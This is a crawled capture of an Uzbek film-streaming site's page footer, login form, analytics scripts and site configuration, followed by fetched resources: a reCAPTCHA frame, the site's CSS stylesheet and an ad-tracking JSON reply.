        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696251608_qasos-hind-kino1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/77-qasos-hind-kino-2019-uzbek-tilida.html"><span class="ws-nowrap">Qasos Hind kino 2019 Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696251710_malika-hind-kino1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/78-malika-hind-kino-2013-uzbek-tilida.html"><span class="ws-nowrap">Malika hind kino 2013 uzbek tilida</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/hind-kinolar/","name":"Hind kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/hind-kinolar/112-shamshir-hind-kinosi.html","name":"Shamshir Hind kinosi"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hUkdPh8Wl6tqO9fLX5HKpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717677043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://premyera.net/templates/premyera-dark/css/common.css
body_size: 7486
content:
/* 
Datalife Engine template by Webrambo.ru,
name: KinoGarage, creation date: 26 september 2021, version dle: 14 and higher
*/

:root {
	--bg: #111113;
	--bg-2: #1a191f;
	--bg-3: #111014;
	--bg-4: #09090a;
	--tt: #eee;
	--tt-2: #b0b0c9;
	--tt-3: #808097;
	--tt-dark: #ccc;
	--bdc: #111113;
	--bdc-dark: #6d6d6d;
	--bsh: 0 10px 26px rgba(0,0,0,0.6);
	--bsh-2: 0 1px 2px rgba(0,0,0,0.2);
	--bsh-poster: 0 30px 20px -20px rgba(0,0,0,0.8);
	--gradient: linear-gradient(135deg, #2700fe 0%, #2502e7 100%);
	--accent: #00bafc;
	--accent-darker: #03a5e0;
	--accent-2: #00bafc;
	--accent-3: #009c00;
	--ui-bg: #1a191f;
	--ui-bg-darker: #111014;
	--ui-bg-darkest: #09090a;
	--ui-bg-accent: #09090a;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #111113;
	--indent-negative: -90px;
	--indent: 90px; /* основной отступ справа и слева */
	--max-width: 1366px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 14px 'Manrope', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: var(--bg-3); 
	min-height: 100%; width: 100%; font-weight: 400; overflow-x: hidden; letter-spacing: 0.02em;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 14px; font-weight: 700; 
	white-space: nowrap; background-color: var(--accent); color:#fff; border-radius: 0px; box-shadow: none; 
	text-transform: uppercase; letter-spacing: 1px; text-transform: uppercase;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #111113; color: #fff; 
	box-shadow: inset 0 0 0 1px #000, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #fff; opacity: 0.4; font-size: 13px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

/* SNIPPETS
----------------------------------------------- */
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start, #dle-content {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 0.5em;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}
.anim, button, .btn, a, a img, .btn-accent, .header__btn-search {transition: all .3s;}

#dle-content > *:not(.grid-item), #dle-content {width: 100%;}
#dle-content, .d-grid {display: grid; grid-template-columns: repeat(auto-fill,minmax(200px,1fr)); 
	grid-gap: 36px 40px; grid-auto-flow: row dense;}
#dle-content > *:not(.grid-item) {grid-column: 1 / -1;}
[data-src] {opacity: 0; transition: opacity 0.3s;}
[data-src].lazy-loaded {opacity: 1;}

@font-face {font-family: 'Roboto Condensed'; src: url('../webfonts/roboto-condensed-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

.poster__title, .sect__title, h1, h2, h3, .pagination, button, .btn, .logo__title, .header__menu > li > a, 
.header__btn, .footer__btn, .page__subtitle, .page__comments-title, .ftop-item::before, .pmovie__rating-likes 
{font-family: 'Roboto Condensed'; font-weight: 700; font-size: 20px;}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.4520720472421287
body_size: 369
content:
{"res":{"adwuid":"696c7fb10953599443579087","update":1}}
